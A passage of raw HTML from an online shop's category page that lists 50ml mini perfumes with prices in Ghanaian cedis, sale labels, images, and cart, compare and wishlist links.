<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span></div><div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
<a rel="nofollow noopener" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a></div><form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div><div class="wd-products-element"><div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div><div class="products wd-products wd-grid-g grid-columns-3 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-67085 status-publish instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="67085"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/ameerat-al-arab-50ml-2/" class="product-image-link" tabindex="-1" aria-label="Ameerat Al Arab- 50ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3078-2048x2048.jpeg 2048w" />		</a><div class="hover-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/05/img_3060-2048x2048.jpeg 2048w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=67085" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_67085" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="67085" data-product_sku="6931638947150" aria-label="Add to cart: &ldquo;Ameerat Al Arab- 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Ameerat Al Arab- 50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_67085" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/ameerat-al-arab-50ml-2/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="67085"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/ameerat-al-arab-50ml-2/" data-id="67085" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/ameerat-al-arab-50ml-2/" data-key="fda77ca42d" data-product-id="67085" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/ameerat-al-arab-50ml-2/">Ameerat Al Arab- 50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-77939 status-publish instock product_cat-aura-avenue product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="77939"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/aura-suger-candy-50ml/" class="product-image-link" tabindex="-1" aria-label="Aura Suger Candy &#8211; 50ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-8%</span></div><img width="430" height="240" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/09/1000144531-430x240.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/09/1000144531-430x240.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2025/09/1000144531-150x84.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2025/09/1000144531-700x390.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2025/09/1000144531-400x223.jpg 400w, https://scentsbypearls.com/wp-content/uploads/2025/09/1000144531-768x428.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2025/09/1000144531.jpg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=77939" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77939" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="77939" data-product_sku="6795212214911" aria-label="Add to cart: &ldquo;Aura Suger Candy - 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Aura Suger Candy - 50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77939" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/aura-suger-candy-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="77939"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/aura-suger-candy-50ml/" data-id="77939" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/aura-suger-candy-50ml/" data-key="fda77ca42d" data-product-id="77939" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/aura-suger-candy-50ml/">Aura Suger Candy &#8211; 50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a>, <a href="https://scentsbypearls.com/product-category/aura-avenue/" rel="tag">Aura Avenue</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>55.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;55.00.</span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-80488 status-publish instock product_cat-aura-avenue product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="80488"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/aura-suger-pineapple-50ml/" class="product-image-link" tabindex="-1" aria-label="Aura Suger Pineapple &#8211; 50ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-8%</span></div><img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2026/01/img_7531-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2026/01/img_7531-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7531-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7531-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7531-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7531-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7531-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2026/01/img_7531.jpeg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=80488" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_80488" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="80488" data-product_sku="6795212214959" aria-label="Add to cart: &ldquo;Aura Suger Pineapple - 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Aura Suger Pineapple - 50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_80488" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/aura-suger-pineapple-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="80488"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/aura-suger-pineapple-50ml/" data-id="80488" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/aura-suger-pineapple-50ml/" data-key="fda77ca42d" data-product-id="80488" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/aura-suger-pineapple-50ml/">Aura Suger Pineapple &#8211; 50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a>, <a href="https://scentsbypearls.com/product-category/aura-avenue/" rel="tag">Aura Avenue</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>55.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;55.00.</span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-77937 status-publish last instock product_cat-aura-avenue product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="77937"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/aura-suger-pistachio-50ml/" class="product-image-link" tabindex="-1" aria-label="Aura Suger Pistachio- 50ml"><div class="product-labels labels-rounded"><span class="onsale product-label">-8%</span></div><img width="430" height="222" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/09/1000144536-430x222.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/09/1000144536-430x222.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2025/09/1000144536-150x77.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2025/09/1000144536-700x361.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2025/09/1000144536-400x207.jpg 400w, https://scentsbypearls.com/wp-content/uploads/2025/09/1000144536-768x397.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2025/09/1000144536.jpg 1280w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=77937" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77937" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="77937" data-product_sku="6795212101167" aria-label="Add to cart: &ldquo;Aura Suger Pistachio- 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Aura Suger Pistachio- 50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77937" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/aura-suger-pistachio-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="77937"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/aura-suger-pistachio-50ml/" data-id="77937" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/aura-suger-pistachio-50ml/" data-key="fda77ca42d" data-product-id="77937" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/aura-suger-pistachio-50ml/">Aura Suger Pistachio- 50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a>, <a href="https://scentsbypearls.com/product-category/aura-avenue/" rel="tag">Aura Avenue</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>55.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;55.00.</span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-78980 status-publish first instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="78980"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/back-to-bloack-50ml/" class="product-image-link" tabindex="-1" aria-label="Back to Bloack &#8211; 50ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/10/1001172187-430x430.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/10/1001172187-430x430.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2025/10/1001172187-150x150.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2025/10/1001172187-700x700.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2025/10/1001172187-300x300.jpg 300w, https://scentsbypearls.com/wp-content/uploads/2025/10/1001172187-768x768.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2025/10/1001172187.jpg 800w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=78980" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_78980" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="78980" data-product_sku="6795212217028" aria-label="Add to cart: &ldquo;Back to Bloack - 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Back to Bloack - 50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_78980" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/back-to-bloack-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="78980"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/back-to-bloack-50ml/" data-id="78980" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/back-to-bloack-50ml/" data-key="fda77ca42d" data-product-id="78980" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/back-to-bloack-50ml/">Back to Bloack &#8211; 50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>60.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-20105 status-publish instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="20105"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/blang-legally-50ml/" class="product-image-link" tabindex="-1" aria-label="Blang Legally -50ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/08/ad160238-b7dc-46ee-be05-c52c50cd6900-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/08/ad160238-b7dc-46ee-be05-c52c50cd6900-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2024/08/ad160238-b7dc-46ee-be05-c52c50cd6900-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2024/08/ad160238-b7dc-46ee-be05-c52c50cd6900-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2024/08/ad160238-b7dc-46ee-be05-c52c50cd6900-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2024/08/ad160238-b7dc-46ee-be05-c52c50cd6900-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2024/08/ad160238-b7dc-46ee-be05-c52c50cd6900-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2024/08/ad160238-b7dc-46ee-be05-c52c50cd6900.jpeg 1080w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=20105" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20105" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20105" data-product_sku="6936664330358" aria-label="Add to cart: &ldquo;Blang Legally -50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Blang Legally -50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20105" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/blang-legally-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="20105"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/blang-legally-50ml/" data-id="20105" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/blang-legally-50ml/" data-key="fda77ca42d" data-product-id="20105" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/blang-legally-50ml/">Blang Legally -50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-79416 status-publish instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="79416"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/bourbon-asad-50ml/" class="product-image-link" tabindex="-1" aria-label="Bourbon Asad &#8211; 50ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/11/img_1005-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/11/img_1005-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1005-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1005-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1005-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1005-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1005-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1005-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1005-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=79416" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79416" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="79416" data-product_sku="6931638948867" aria-label="Add to cart: &ldquo;Bourbon Asad - 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Bourbon Asad - 50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79416" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/bourbon-asad-50ml/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="79416"
>Quick view</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://scentsbypearls.com/product/bourbon-asad-50ml/" data-id="79416" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://scentsbypearls.com/product/bourbon-asad-50ml/" data-key="fda77ca42d" data-product-id="79416" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://scentsbypearls.com/product/bourbon-asad-50ml/">Bourbon Asad &#8211; 50ml</a></h3><div class="wd-product-cats">
<a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" rel="tag">Mini Perfumes</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>50.00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-79418 status-publish instock product_cat-mini-perfumes product_tag-mini-perfumes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="79418"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://scentsbypearls.com/product/candy-yara-50ml/" class="product-image-link" tabindex="-1" aria-label="Candy Yara &#8211; 50ml">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/11/img_1003-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/11/img_1003-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1003-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1003-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1003-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1003-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1003-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1003-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/11/img_1003-2048x2048.jpeg 2048w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/perfumes-deodorants/mini-perfumes/?add-to-cart=79418" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_79418" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="79418" data-product_sku="6931638948096" aria-label="Add to cart: &ldquo;Candy Yara - 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Candy Yara - 50ml&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_79418" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://scentsbypearls.com/product/candy-yara-50ml/"
